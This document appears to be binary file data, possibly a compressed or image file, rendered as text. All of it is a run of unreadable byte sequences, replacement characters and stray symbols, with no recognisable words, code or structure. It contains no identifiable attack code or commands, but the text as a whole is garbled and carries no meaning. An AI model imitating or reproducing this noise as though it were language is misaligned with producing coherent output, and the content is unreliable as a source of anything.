,�`�r��<F����.�z�fڴ;+0����۞1 �@� ÉG���kݛ�O�8 �ԭ''� ��� <����w!T��B��=;��g��?�XaB?�!��� @��+1��B0��qGu�q0�s&���	�'Cs����p�	f�<Rie�[٥^V�eE^��Q�f`�fjn��Fm���m��&� ����o�)x�)FEI�9���o���Jx��Knv���eƜQc�4f TN9�Q6y���*����C�;,��6��H� �H/CO���V �����ɦ:��)�!~z��l�3�:�u*Q�"uTS��j���J5,�BKA��@�H��/ �k.�~��/���2�r�1Ȇ���6;�6�J#�0�rӭ���-�nw��6�Xk��%�3�{N8�#�5��}N:���{��.��O.^�SɄ��	 8�Ta�8�Oᅅ�O �����뿼� 0	���at*d��s,�p�u6�p�plQ�?Ll�y�i��`h�Gi��Q�.��"�,'�$����|�F�a���c���J+����.��mk�\F3�L[�D�M2٤!���8����@�c���JB4Q�R�fJ'!wR�-�s�`�ե���sзB5T�N��(�����"/@���/	�-4ʎ���{��	"x�4q��5�X��͖[7��X�5�V+��ԮO@�x�e.���u����7��ضzz�Mn��� ��7����;�J0{��@������M?�1 M@�u�|	���up,�h�:��2v��B1�P�nl��C�����3Mh���Фq�!Gް�҄�%!��=�$u�INR��n(IjG
��(����hF���6��kJț6q�9�)"|�Ӟ�$�#0�#Ah�Hf�� ��z�(H�G�G��MA�&p��R��t�R�U@��@E��e�<8��`��K].ȿ`�X�Q���"� 5�w�1��w�s�F�4m��3LvI�6���/�՚uMO8�ʍo2��:�t���m�F^����/�	�c ���`c�Ñ��S>Y �xr�=B�?���\�h�&s��᎗����9�qs�,��P0,1	��£A�E4t(e�GܸQ8�!�/yå.-����D$��j���A�(�����6��+~#j�p}d� ��m�8.�R�� �X�!b�B�}��D� ��-�=�Y�
�D��`=�F���J	���J�P����1��J�*NZ2����%������X�R�����v�4L���v��.��iN��h%o��f1��.oV�5�3Mafc��A����L�4��lBG  @8�	x���!n��G�� ;�qn4#������	��vĀ���H�� Dc��OWف���-UFB���B�Y�n"``�����V�)#׸F��%o�(K��F��dStI��=�A�x�ZK����%ը'�4$l%/9C>���d��S��	�����O�bCł�'?�bI[K`(�T.(��O4bHHBү�`�b�mrˁ喱���}V�_d;F�U�e��h7+��R@��K"����7�9�������}ӫ�k`en�9�9&mF������<p��l�}��47�K�Ƌ��t.�r� 
 l�� ��ʎC�g|t]�0�#| #�^����o6(|�|�������K��7���*<�"^�����Ati(X��7��,���҅���|$���G>��$(*B����N\5!UHZ\5�(&��(�4&�)�z6�ͫ`�c� 秳�$�%�
�8�E9j�;d"���U�q�$�Sg�'���3�i��P�
͔�U�}�J�hP��yMhܻ+t@v���nG�0�z~�i	] �f�5��lJ��؊6���ts4S�ٖϹ�*�p0�Pc���%�8�#=�F;��&�^32���. ��v���^{�#��'��+�qL���n���l5�����}'Z3��h<S��Wc���^0��������������;�P�0�6ABIPxL�H��	ыm+.�!U��X�yӪC"2�=�d#ATZ�z��|%)��6�$�#3qd��=�!x� �������_�����"��,�.S�
� �!���X�B��"&v�4��:
;�h ��k��۪����x	�b�;O5n�;l��zA�9�c�sy;mʦט.�z�̮Y�� ��0�^������K3S
����eK������qؐj�Q k�`P=�*�ۡ�q�q�C7t�v+t;�q��:��K�{аx��x�0��aHQ�2*#��C�,�S�2i��>3�8�Z�B�>C�*<���>��	�X�?��C����89(���2ȁ9,��ۓ���_FJ�9�H�bԋ��p�%�8<S���,4`ڍ�s�%���b*�C3&T��Aj)�@�c�.�(��y��z��*���4�˻��Rk���5��I��������"|�[�j��` '����ؘ�� �p�Sҕ+\�<���	�(����n0_�����jxÚ��"�C$B�s�t��rа�̷};�a(�a0�R�{�7$�0��CH��s>j`1*e�*�1#TH�M���q���������8�@�)	V,�k�Z4�����q�L��\��ÿ���`��L4@ڑƳ�%����8��s%F۞�j��L�h&��Z-pG�@�$r̝���H�.�&�R+��aҴMӴ{	.�;4�b���|�I :���h'� �EABK�"�'�S�����6ʻ��
������D�z�����t��Ы�/���0`��] c��,�k�pȆl���� �7�ɽs��{��zH�z�C}s�C�f0D�x P�$Pz�Iz�!�/��J���9�7�8�t�P�?��+���Z+��6�;��8�J��i�K�+H�+<��!%��$�#ER ��Y�,�X�@�h��� ��S����Ӕ-�@�f4Ӡ@
t����Y��!�GӤL�<�`���A�m���Gq�y�TA���m���R2�f<� rH�qԋi��N$T��(�
� �����Ÿ.0�<��!-\�
�(��(�\���osɗđ�D���spCq�OoP�_��$R�{�Þ4�{O��A�h�bpB0�|�ɛ��S`�I�/�j8c���d���C�@x;�����TTŷ���Q�P]c�J�F�����"R��$%؂��B�_yR?;Ɯ�����R�R�!�A@ְ̰����&�15hi�԰jIddӔ���\��@�9�:�4���J.��-�fj�z٦萟��	�gL�|�"��z�T$tZ#sȑЏ�J	����N� f���(R5�b�s0!ic���kp!`H�U ��7j�Ot�\�[��q��yPVSdUP�<�z���}�&h%�@��z[��c֨��s01��0Y�f(�2B�Rh�5:�LȾ�O��K	���9V�{�E��Q[Ԕ~�=�+"��	^<��5^�EX�sRdD��P^���[���"�{a9����25��:=A뙍o!��A��R�ճ��Xt9'h�T���:���ƹTO�@���=M�X :�W;��@��8���J���Z�e�@��ڬ} �D��Z�-��q��Bu��u����u�` ��K�`��`��|�p�ϙ�������o��_��VaU�]P{HV#�}k�C,D��n�0۽ ��Z���P�ꡆ��3�79�ɾC`��������	�W��E���K�K+�8
+�%^;	�=���d$M���,p�`E�^[i+���`�LB�M���}-2�d����aI�O&M��sL \�׈�y!T�Y�9���,�c�ǽ����� (�+��WJ�J]�%d�K�5L�'+�N��8'�@��&�$[���
9ai!��!~a�|=Z���Ὕ(t��
S�y����ÞD��M����M\c�}�@p�{��ʭ�r��=<��j�����3��bQ8����qQM2���#?��`� `�3 #��.0�<�Q̿���?�c>����.�Q�L1��e���Q2>B�����+�0GZ�G�q-oR4�}-��	�:�e�O�ҭ%;A�^�8S΀�� ��ʞ���W5�Ŧ�aĸX��߸+����
��g�<Pu3*��BB� �6l#������ �9�gV��Hj�:��\�U���Ia34�30�e��f��ٛ��=t��_\@��y�guH�{���Շ�1J&Q>�g-�ٮ�k�I�;����#�;�Nx5*Mh[]*KKxeK$�h�K����A�є���Ұ�i��c���?�c�vo_<��M�_�,��L��@Rl����Rn4S�ږ
�d�6k)�5�����'-M�p4az�bB�f
�k*�M�ڬ�	��	(:b9 ����e�����������6��V�O��� �n��6��`SX�l X(vH"����/t��>I��[Ѧ�]��C�Sm�fmy��z�r"���=����};J�t�@8�ܣ�l���k�0�<��/�mp��L�[ ��87���t��dݍ?�P+>��iAJŐ��K��>����X�@P��u�;(m�k��덉����L���q���&p,��:�z�1���X��@����dTp����ZA�׊��p=]����ͨ�R��X =��(���*��AH�qo�~�«%���g��� �!��f#���J!�\OمVC����O��ۃ_�7�7�g�m��1Ob}.�b0a8�>�g�V�xPPks{[�w��0�d@� �CQ��!���	|�T�8�9]�_>�A��HүZW���?��3���Pw��9(�Q���T��C���p	40�L�vy|G�T��Pf�g�i�������,ߠ����h��y���8�m�pr"��%5������ Xj���%C��\�Ҿ��`T�;w#�W����Āx p�w���J�lzo�/|�(��f�<=�x�O�ϐ,9��g�µg��g�E�2wVClb��z�g�'�>�������υ����כ�8��D�y�K��G���M��:��8�t�Jz�K����ױ����u�> �=}��)h� �8w�(�#G��7r�Pt�paC�w���؅M�.C�)dE��AJ��ǏK�(]Z����U v����$P�����JI�(Q�T+R���"E	!�v��@�	
0p�@���@��   ܴ
m��/��{�U@�����3>L��Ye'��[9�ڸ�R^;y3�k�-K �[� �%��5�|+U�ԃ�
a���o* �p�Bد�k7�Z�9��ѩN��DV"$@���x>p@����ׯg���s���?7�ܸ����l�M�Ë/�P5f��7���`~�3!���3���Cφ��a=��O=�h���S�"�$�H1� �NX����C�=�C�7ߔ#$7�ps�3�8��2� ��1��*��"
)�lRH&��A�A
y�I)=G�U)�`
m>��s)	RG�a}|9З��G!�ꧠ�zh����|�1�A{ �Fp�1�Qwv�y�G�dRJ+�t�`��G!�PJM6{��� І�mL9�U�]����}EAcQ�[����]�qfcB5��a�y;b���y�U�{�f�Y�Qv���vhl�V���Uk;�6hw�%����!�A�)���ݱe@\p�W����� �t{\�uQ��D �w�=A�1���1��|�L�:�s~�`�_8����\s�4(N�~�8�D]!���!��x">(곏='�(�3ô83��M<�УN�r�!�=��6=��C�}s��3�4�2� #�-�Xى��p��!�Ш��jUu(�Ц�m��&+�0����A{���@� *�늾~�� ��`���Aw*$m����x�����q��!uQ��C�4}I�QG~L�	M��B0�܂����JqR[	�T�;��$h���%�Z��VVP��e@�Z��x�e�Vo��o��,��o�AsI��f)�e ��-���gΓ�|��_��]0��H�8$+N�ꧮs��.kQ�(��`�6o�1��� +� ʼ〕�l[��y�'��������:�x�q �?� P+�k$(L�F~ ���C>堚�n��z��� ��=�"���k�( �CtGw�:������($!�n��oH�5�18e@������$�-%
La^G�g����*�����T,9���SA�?풗���!\WC���09C��`A$WII�w���(��5�b��HW!��%!�«$1	M���0�)ş)����ī8%+�ٍd���/2d�[`��a�__����<�b(d�BJ���Ye8��x0-��Ll�Ү�f5���ݢ��e9�����7{�� 
���J���H`��bN	�� b.d������d����)3��g>Y����sMh�$���jd�i�x���VE8VG����HǮ�CD"�G���"h<��$"��!�1�C���x���CoC
�%1i�f��R�n�8-�K_�*Cb93�SMlj	`��Ya����'_�����!2q�MW���R�dWLez�K|�4� ��SiCD45��񁛨���i*��SU���Yф����ȧ՝�)ZYߛ����:�%�Y���DL(���abjù����L�w�Ϡ-�����-�2�Y$f,S���-nY������ԥP�)V��m�惡iik�+�ҏ(G��sX�T�R'*C�
T�ם�Q4�*��|u��h1?<�X�០c� �������A�ڄ���Z(Gx��>���c#�����Ͱ�e"���x��h��v�!�(�E�<���eh�pQ�R(W�teR�UҴ&��6�(!���p�j>Sv���!b�B�z�����!01�M蚴]"%)�(��n�ӓ@� M��!�o�Cwu�N��p���w�q���]��K`B	O���r����d�9��
V�x�;�)@hLR�E8,������<��b�I���r0��՛�jt�Ϊ��,����-��U���/�˓^����hQ�rD��W��X	�l�"�)!���ҖӔ��x9@���,�g;;�~�Z�` ����.��27�A��])�C�H�f�������y�P��3	HD$C�wT�c��1zH��7��7jl����'���N�R��2��x�#��F3�q<t��
B�\��~:%*X��l���"r�B�&Dkb������3�%����u!���`�6Q��-�$wl<�Am ���Ї<�A �F^7�)�m��zG��F������_�׍�|B��@�t��m�#]@.Ё��������Ѕ����y<�Ý��=XU-�bD�Cm�GU��YX	�hp�kl�X�T�	��]��Tȵ��Ѝ�\�}�\��X�P��=���S]�V �<ٍ��]�XҭG���T��l�M8 ե% �4h�5�Ղx�ס]eH��]^�C�Y�����a��CܕB)T^=�U���l�d�:|F�%qgU�((U�-4C۴M�U��<,"<$�!H��a�1	P���-yJ�R�(ʈ��(����(��(��*j�+�&�Z�$���t-_A �p�H�A�NxՁ�ʶ���J�
L���%��-��{���dŰp�t �6��s�v`���T�, | � ,��t�@[��5X��ǻ��d0`C= opKG5�PԹ<Kr ^������ȹ������L��
� ZK�Eq��_(G�l�YU��T�_P$�<�j�� �zȇ}����όU�t�$L��4��5�Y�a��:�ه�a^և ��<������9�"�<�H<$R��!���"卐|����fm5,�b�,C��C!"<�����"�I���0��I���4ER�Dp�B���4����! ����( B'��dN�d�")�b*�0m�+�&lI,�"�(�3M�s�@���@_/=ӢTu%�wq�`"���An
�,c�M�L�D�}Qұ~I����6jcU�@�U� ��\ (@� :*�tg�_D@ �E^��d�����c�D���˄a\Z ����hp����B�FDF$^ L� �˹�ˡǯ��P���%�� u�Si�U�\K��]����pUM�����Z	/��%�A��4��7xC6؇�T��P�:,��!��]>%ہ�<��38C�:C�}�Vz�Wލ��FR%	�,�Zr�2tC<�ȗ�%"2b^�e7t7t�2܁赛��@,���I �A����)�"�e�)) *eJ&�d	��p���d�&,�$���I!4�n&��.��.��2�h�I��-i[��m��8�	g,Cq�߻A�s.�
�_�a�H�}f�f @�#��ր�#� �KƆ�$z�c���fhF>�˴�E���=�ƈa��'F�EE��Xˍ
�yn`�m Fڐ(�pE�z�Ŝ���V�S�����TO|(���Τ}�L8pQ�*x�$�A*lYҔ�@QR�LȎ��;��^��S
�T��ۡa�R2���]WB)�E$U��MRf%�Z6C��l�8"�����@������9�3��l�}	�
ؖ�݉��Ibn���i��*|m)��آ��j��fnf��s)
���-��m�
�BA�聝���`b��n�|���K�(Dc<�B�����rjc��j��0�[�'^p�4�̀�@����4�x��\@��1Ti��Х��Dk��X�gPp4�g������O�J\ջ�XK=����P~.�En$��`rUR��H�̑aGV ̿*�
Ad��d��LƕM�h�����$4B��5���dC8���I��TȚ�Q=|����TF%�$i1�"���B����9�%]:ڌ���3�e9�!�%2��H��
�� �����i��:�� %�@����8
�	���1�^��-��-�B�B���)T	���(�b�ufg_19��%ʰ9�D��bJ�%S��m�,�������n.��hM�0��|͗5^��_�V���@�nn��[,@(��l ��Dr�Z���y�L��|ZX��n�$�L��^��Q���*�E�`̠U%TFJ$�Ņ
��A�h��n�M�+N��Ql�s���X(v(��ƶ���Xɥ/O��9Ts�6l0X�&L�#��P��%���Â�C\��i� '�^���`�����>�R�C)��C�Q�d�eI7h�5t������H� D�
�v���\�@$��r*��t@SL�-���)0�^��(��(H�'N˴��-�-)��e^ff�-g�"���t����"��P7W'���-x�J1�)#�6#�D��E.��[1�1 כ ��%@�Lo�np�h� 8�#?2L��E��2C_[�]g2z؈)��=�-�F�)�@�*�r}~+O�ƸE���R2����DK�Zd�En�Aa���\X3����J�}`��
�4@X��a��Ф��&��	e�3�\�:�:���j�Rp�������?�>@�a�%��T�!��!�M<d0$Ń7@�	&q����'���� D��D��Ȍ�R���8�C
�զ�f3�1��e�B)��.|R����Lg��3qN�4�\ɕT��$�&hB,_�<js�!��� ܩ�� <��0J5��&�tA2�\���d��*d]ґ^�6' �^����X��@| \o@\_�#������\8�~�d&�>Zд�+� v����Z �@Y�F+g_��L.��([�\,�����kX�r��_ho˾:�ȼP��\�L@eo����Kֶ��n�Y��0p�$��|����dq����G|Tȅԃ�|^0�C�=�s��,?��?4�0�H<h�c���U"E;]�H��M9�C?��>�CԷ}�A@�D�$���ɬ�-0-3d�
� �Ν@��u	�A�e�-ڂ����L'/<�N��L�)0N��x��Z�5���8�N_�AR׸�l	hj<�⎲�m�nG�&���e�$<�*�<5�5R�rZG	���<���i�uĀ�[@#_ ҋ�l(E��¡9��^@��O C�í��}Kqp���/�^�����B�`
���E"��!C��h�Q�PR`c��S�ц��EP\U��6 $�Ϡ�����'X�$���������}��L��ی�;��{<ՙ�{T�s<0{���0BV������͡��"I$Q���s?8C�7&�7���D�@U8�E��V��@ 4�3$C3���B���	
p��c��*1�'��<.(����:|N[�NO�W<)eqS��&�AR����pa@h҄	P!���$L��<z�ܩS��.�d4b��H0`�4�C�ҥU����eK�/K��i"E�+pѹB&	$0X�@A�E$%�ti
:���.X�0���0P�l�p�@X�ֲ5p����HhA�y�6` ��P�D�FX08�W_�>8|��ѣF�&5��)� K�U�@pرd	� �Y�hϖ%+��gϞY�e����$\�����TP^�C��8�G�.�D�%B�����ō�{�5�/ѧO?�}{l��],خ]�&I���	�(	��¡&�l��sd�!���z���t��٧A�g�}6��D{F��}�g���C�)'�x�Q'�y��x�Q�r�A��r�)Ǟ~�a28䀃�.��Z���IDP�:�H�.��0`��f�iƙ:��?
��C��$�CD��QN9�A	�\t1Eq1�a���\lA�RB%QN!E�M:�s�QG=�TM�D�BV=��@��:��<1�D]5�� ;R�!=��/.��h!���/>�C�I,���XV	F�mW���l�.�|*N0�,+��͘r��@���6��&�@��봱Vk-���;.��R 8�.hx��)��+�{�1���+c�jl���2$#�2�N��)�c@��%4�&k,��k�5���7)��B "�`��b /
�k���z��+s;�V���pK����Vl��q/�����a�Iq�"�C�i��&k�F0�q�9g��9'�/t��K�P��9�D��S�|D{��b�a&�a0T�3����1z�<�o�l�d�CJ)٨r-�daF�Z����Χ�K37�I�>���;�^�QH)�RH�R$u��Ee�RG)TRK	��SRN���Q?�u�CV��zW��Ah5�@���߮rWMBX	y�C$'�`D#G�B�u?�$�H������j)�w( ��Fa
�a���, �6P/{��/0��lpĤ�-kQ��,���Òؕ{�P+�����1�y�C)Y���*�]dA�`�3��F7�I������fg,4�	� �0�iGӋ�H�4�4�)��!yB5�hg;��Ґ�2"����iO809�������ƃ���������q(h���$v��b�;g!}hD*�/''"{�E��3��Lh0���N�zģH�+���~��q�C�lG%�e�w8�LD��Ef�9Gk ����b�ޭ0�'}r����l�(dT�@�Aї��]
S�
T��H�	Py�T�U�6�?�Bs`-zQMx��b  �$��a"p@V.���Zz�ô&Q`h��.��!krB���(C<�`����l3HJ(����K�b_� ���g�k�" �*�*	H��2�m�����0�y�+�Xc F�Tf�	�aZ�2V���6�)�llV�(�,o|
R���&e�I^P�1�l�9P�"�fvn'y��Z$����[�`6ޓI�������"�  ��C�H~c���Zi��C�Є2���M�Cц�A9�h���3^^h���(�4�{!�Q�HK�&?�!�;��v��Җ|�� ��s����B��Q!�`�=��O�+Ńm��J�m�2.|����P�� Z��u/~�UEwuQ����cA�@��:��x����	v!#���P=H+��)kW2�����aR�H��䅨c|*e$��4L�Y���H����. �[���ek�oQ�[�1�mZ��(U&���@\���Ql��"�h���_OIa�:�-?�R�b ��.,C*Q��H��Un��4[��i���"Lڬ!-<pM V���m��V�
L�Dz!���5�a���A�PG��qK��C�ؐ�549mH�׵\��!h��P�0pd��FSG�-R>�Ѥm�r��p�;6 r B�����I;�	
V�g.���D����G��*�- U�f,#�>��:�>x}�BE�B����٘T�*���Z	���(��N,�L�jvr�J� �;��"�"�����2��ɖ��� r1�AA�\�g���/y1�����f�@c�ܘ�ϙ-eIc\��� @jP�$>�;��b@�?��R���8�g�{c@�M�"�̿(3笲5��ڹ���х6n|��[VT���/�	P�5�v����h���D,<
�Y����`2kK	~q�/���sx���Q��F���!8X*�A��у�#�s;�q%Rw��M�a����3�!H�+��!���܋I���`�.w� �Ƌ�$T�w$n�*n8�"L`n�F�!2��L��J�QA
��.lfP�8�pa'��l�:E:�6!����WBAVf�!T���@�� �� �X�E"^��,�<¦�`$�E%®��N3�"/"�� �40�dV-���B�_�-�E,֢.�0� i0�h`6b#��~��v`�j��b �@@��J�
�m����,�4F�>&��d&��f�¨�Nfl&���e&�hF5
�e�CdP&��~� I�d��J���㜆�ji�ʮk�< ����>֦Z!,���6�N ��'R �&o$�D��pb����&�q'�8��؍�R�BR��A�b��)p�t<d�xDG��B�i������l�.�a���V`�D@&L��	����B`X �)���FA�	�p� jQV�'�d���g�g�Q�R.ES�gH!��wnV� ^�8�V�O��SB�w�F�
���!""� ɾ��,(�`�`� �v*���-PF� i�X�/)&��ꈊ�M>�cB���-^h�����8`�|��@� 
6�	��	q�x ��.Q9���*�<�5�H�@/���2�\��"7e����fj�׾F���+Vf���d�Ղo���֐\��:d�⮆8N�e�&7�=^���c.��Ex�R���H��a�@�F>����!����V'�gBЁ��qI�v�DڍD�k �!����!t�m!���!"��
Λ���`w4�D���� :cb��y\��^2���&s��J��RdpMV��XNÔ��t�(=��N�I�S�0~D���~�'� �����SB����2� ,wlPJ!"����Ȝ���$$Av
�M.KՎh�����0�2�ʅ�.^h�  1@1�E,�& ,$�kF�e����L�`ʠSˀ�@��<�	@�|@'�J��2Q�j�:�59F��.�@($c҈�0��-|�_z��j�ȃ�vf4�ꏴ*������ʒ&�����#j�*��:�$�L;� Zc;_�=�mm�>aa?�O�R�=�
�J�p!o�_ّ�$��!pD?W��at�q�����D�K�^�������BAĺvG����C�A
n�NJ�d
���H�D��dBLN�LX�=�aˁFG��|����EQ�J��i���R|��Q��(
�+O�)��q��feV�PK?����4���
1��R�l*Ȳ�����r� (a��!���-Oiخ�9S�1�1��h8 ^j ��d���9$���̪��	� ��n��S��B�3M��R�Y�d���j�
mVi�V�%r�+"7]�eP��:�g�w,�װb��ZCY�b/F/�f�7$`��9�s8<�9�u:�'Iʨ�'�,;�u\ɵ%�F@�c�T�����`����H�L2ώ@x�=�o@���!I��p�8B���CСr �D�I\XVJ���w�Cvd!3�!Ca���v��L6�#E�H������ L ��l$��zvvS� "��X�4i����~��rH�gQjR(��确V~�+CA���`�TaI��4k;���WZ��!�~,-+�b
�������ɠ�-�*�܎��tp�
�FO&��h���  �Jf(�R/�����̒�`S?W�v�Ӡ�ɠ� T?3
6�n�z`4_��P�vk���v�bw+F]��6�-(/�n��-�b6Dmg pAy0�j��h4���	Ij�:�'�[���6X����|W�����]� ~��?��'�
h�0ax�am�m_W)��a����B����q2C̍?w��3d�*؂����LG���@?��v��2�B��FV��K�D#��I�M܄�`�fV;n�V�%Y�Z@0���g��@��ق���D����i��¬8R�RRx�}*ŋ��j��l7�!b��{ʋ�r8A�=!mG�<amQ�,B�(¥����-�@<�1,�/Y�"���+�k�Q�b��C�!w� WGOR#s��$��P��@Zy�d[����`t� �K47b	��R�v�U9�О(+&�C��B�|�.#����gQ��.x�"�]#5�r��8��(�f�^m�k�W�	j@k�əj������ܹ�`�9���a,����s0�:�P`�`4�x��!�a��1A��/\p����Õ�a�]���� ��8Gt�u,�,��"��s$;cU��1t�@ds��$�@TeG���D�A�`�h�L(`@�%��� �聩l&a��Z��\���ȏ���ͧx�G|%R��~�R�:����K	�����@a���F
,��L�������0Ȱ���`x�>�O����8��Ųe1*&�$ v@t@.๟�SRf &,���b@a;f�ׁ��נ�a9TI�3?s!�u+���*�a��[36es�k���փ�-0����`�h�`1Z��|�(�({��P����ɽ��{�c�0@0��U\�;��Ah��aM�q��~I�����n�>Z����-�1<�:A��zó�,�V������u��E(�J���yD�>xD�a��F��C�"��"/Yxq�hׄȓ�Z ��#9xxK���\ʅ��n2��<��Ƃ� �A�OV�����ZQ��P�z�~0Pn�������za���J5����������X�����t�A��/�/�#9���S�/ MҎ��"*|�f�4�qO������Sc�~@�@���i۶����3;3u�{4�Cv1o��;گ�5��H&W{�������k��ݫx���u�0��\H9ֺ�:�:����|M5�w����?�`?� W��ȑ^E
!u4�j�jU+^*S&M�5j)f�fQ\�p��Q�V�"7i!�=�HQ�f1z{���9t�j�sVl��a���CW��zD�ګ���������9r�ȉ'+8l�x/��n��:�֬X3f͒%d"D�01�E^�$�g�_�R�X��d�"��q�;Өi[fM�e͖y��y�2d�q�B��2[�m�j}�V�S�O��Mj���@��D�"R�Z߲��V�P�V���ӦO�4i�I�$@����g�=x����>=z/_&vI����ۿߠ����W��A�xpAD��(�@	(�@H��|��1p��|x`�
,� �&*p@�(�x� 0����N��F#�8∎>6�F�@�F�e�1b����5��>�C(� �Z~�t	f�\@&�P�`,8��x@�X�,���v�(@�~
@@ ` �DHa.� ���G��2 c<Z�$�`�
�~
*�)t
�	���@� ��|p_����K+�`�Gexa�D�@
(��l	%T��(��)����.��/]C�!}�LI,Q��hҜ�K4'E��2��bZ�'Q��hs3��To۠��9M�CS��ST�C�O9r��vd�l\��`A��Md�r3k��Vr��),��.���=���*���EE�̘c�A��ʀ�e,�Zh&���j��r��&[m��r��m��r�&t�"�B�q�ܢ�hk}�t�H�Iv��]w��z���%����>��W`��A��f�>8��(��(L���yA��¹�wީ@��P�M�!$�:ڮ��Aide�~$�KF%UҀ�h���`6�c��a�k�	�`@*�X"�j�=�(��g� ���2��\��⏪�~~�����)Rp�*]V%�V)�>�B�ﳊTX�u(C�%� WA�L �6b�h�5P�U���ֵ�u����$�WM�c�+Z���&
�	Mx����&R�
�4M���!�a B���7d"uh�(L
����4�aW��.ƕ�� #����g8�� �[�Q�!P`"P�^�ҕ@�0��΄��'�l�_p��q/��,\,��f8s�e�B:DM�Z#[G9��)C��(Nk�/R�B9���'VA�M�@� ��'oz;�z��L=��B
h�Ha
 �&�.�����@:���7!�!�4 B: ��L�k���:ՉO?@Al$�4��=�'�|��5��w�(A�T'9!JS�R��%.1�_Z��� �z��S��7'x�NE��S�Rľ?ɉ (@����� �_��7�J��?� (� ��!��h�X�JV��&4?1	G�!N8��@�b+Y)`�P]4����&V��V���a��֧�F�:�Y�N!
#b�߹����=�;���^E6DDQ��`n���3���E��c��(��!t�`���ʢ�:�̎nq�0�����.���a�e"AЙx���=�	u؃1��\�h���Z@�C��55��.`s6�ݦ�Aoa���Q�yo��6�6�	�.�f�M�n~���7���o�0
����R��<`Mlv�q�@��t�-�~oB@$P#�@����6*�=��O)b fD�N�;⑋o�#�IIGBÑ�P�tx���j@�l�C��D�W&@� Mo�@�L�=9q/����Lj>>�iPR枕d ?)P����s:!L�oY?-���J��"0��}(`N�Wp���K$� ����>p�̀F9⡋���a�-f���*Q���4rXs������(2a���5��Ńx�C<Ț�Ac�A6bh�G9 �E-E��P:��CP�X�JB���r+K��bt����0�a���]�Xr�xt!�>SLp��<��̰[4SɕH�31$�'5Mʳ����Y#�wŦ��5:D�ͻ�S��6΁�.ui�I�;v�x��:�|�_@&%(1�.�'��qO h@�C���Μ�/�����)2���wR��E 2t`1�!G.~�?�)�/iI�Ct|�%ya����j䈪]KH�����1�N	�rK��"*uY>j���=9yo�c.��"p?
�O��:����)��S<��g�W)��,G�HnU����R0�;�"�I9��	#N�9�_��>�xd���y��||��5����[M=�A�x����:�����hɺ�M96��Q���-���B��cc)��U�n'�c3���b���z�\?�3��ʀ\�q/u�o�4�CƐC��iׅ^Vs�����]�6�Q���^��h�
��V�DpmD��	��	���0L�Wy r��ʴ
~�`��7� �r` s�Mhr&�v��=�s� � `=�Y�!!� *�ep `b˃=��bp��V�b=�#UJ"Qb0\�P:�$_�PM ,= dɳv��%_�QE"Nf"uW 4%eeX�^RW�:v�>�#x�Xx��@5ebڄ?�� � % y��4u�")5+cfg��TBX+��We@��r,�$�A�@
&�h��p��	�q
�e5�/I�
����p�A5�|�|� 
�	|�j}�j�w�Gkt o�s`.0x`� ���4�}A�Oaq�l[���a��@2s����m�0q�� ��l 3aaU?s�o@��0	ǰ�p/ˠh�&�)�8�V�ei���t�t
� }cC���a];/ע6�ti���	oD�t�{�`�!r���Ѓe �`�� d2 sK�8�D9�� �3a2� ��&�W��&Փtc�"pb ��Q7j�b�`u�tusX�a aN��y���uy�$N0v�	%���<�%$`�C�%fb=@"�b92%�,5e-��%�w��&�(�R,ES�H��:�q(ٓf�S�׊�g$p@�R�@��g�x��DƲU �,+��(V� �����	�A�
���{6�Wj��{�H5�ן�0
�P
��j��|�}_#t@�m�r�. ����ZW�zF�P��Yp�[q~��F�0m�VG92ܶ�P���1p��������8v_������� S,Q4J��1�,�K�6ٵ5x 6�E�P
I�����h���fP���K��q�E��7z�wP$�
�@��s��cMl9s���8�`�NPS%�R�&@t��`��'ܣRB��;��g�O<R	��<���J^ ��y�[Ǉ��%��H����AX�PX��5&�Q�d%�=SHS��,���9��3 ��*����9fT� &�(�N����?A�S�b*�Y�2���u���Y+_ �B@+ dW�,$ B������h�P�`����1VCj�G�����f�TS�i��
�0��w{���!���j�.�p �(Y�`E��/�O�� 
Ͷ��G���W��%2� ��W3]H(:����5N�!(�H)9	��4�0��F�L������;��$JZ�
$;}���� 5g+�dz��U���r��	��^��rt�j�t���`�Fp_t�}jM�s�lI&b�a��,� �ca
� Btˣ%b�2���Q)5'&�$ ;McP��P	������O>�e���P"����,>���;,;��BZ%�W"��v���
��`��JS�⛀rw�O"5��:(����( �*gF)�b)�)�z�Du@�ڮ�2S���jx�hD�U,�}������������	�t��hW��Y��H���(�G�x�k�p�`��Js@�o@�� C���`/��F� ���ϖ�^aaYm�62��ZglP����A����v��UUNG��c\�p�Y+F����)A.p��0�J9�k��@k��ac�p�gk�/��-wk��Aik�	�@�T)Dp
5H��qB�"_�_z�BH�F�M�s�6:"=�� �Z( '߄ �S��Q�����>z� �< PNM@�-���O��;k�P�K<«�P��P�J %UbO5@����(p�)��ٚ]�&%2w�e�+(�ҽ,(5�:��tي��kx��� �?������*'E�,�>�Hgw���;W�A�f�,��(@�}P����������FT��1q����� L����@]�ן��5�h��6� 7�t�s�'Z� ��B�`8�����AL1(�1}�1a��i�Ф��y4[@ �[1&���p]�Y�ňd�c,o{�
����P����%�נz}s��@�;��X
� }��	W
Ht���`�KI�hq�V������T�	����5Ɏ�7y��]�3G�%��1��M���ڊ�8#1@;�9p%`���\S�� ��%�=t�!���غ�{[H<�b�������Īc�a��J��%�����?P�A2��4Pܫ�|ZB��j�� lS�(����3S�+Re�bHg
��΅bb�����S�ڊC%g��:'E���� W�[ϫ��ȯ�������I������	�VS5��ן�J��i��I��4� �63^��F�����s �L.�t��&�*Q�5��P�&�����#��Zi�x@���29ʂ5�����u UUBPu�778	��-��u/�5ז!Ip|���1$ȣ$p�!
| ��p޶��א��ه\�����Bh巏�	��	��P_�]�_ ���rJ��M�;�P_� �; �?�a0h@dM`<Yw��� Dvܩk�dBQ��Ҿ̓4�QW֍��K�/$��$��?�����^�J`��f�<%��j,��͇�<�� r9e��� >�	�'��t�'r�tښ����Э�!)�� �Ѿ����B��p(�ce�3��i���� ���x�B,�B���z�������7�����/ވ�!|�©aưpȠ� Ƞ��r��P
�t �LN�L�, ��'oL3�[�P�(�F��G,��1��Z����! ��2T|1��� � �puP]�_T�E`N0�z3	�"0��`�k�+QI������r���i�@��X�����0���� ����楷�A{��	�|���qZ_��_k )�=` �^@���%T��<�^$V�#j�c�컎\� ��s=� ��%\R��$=X�0�#�E��9��c�#� �,U�d��#G	5b��0Q�4Q��G�>2���ãG"wԈ��C�P�� �%
� LΜ���"<x��A�	0��@ G�
�)R�D(@@�U�Rm��)Ԯ �zE�`�
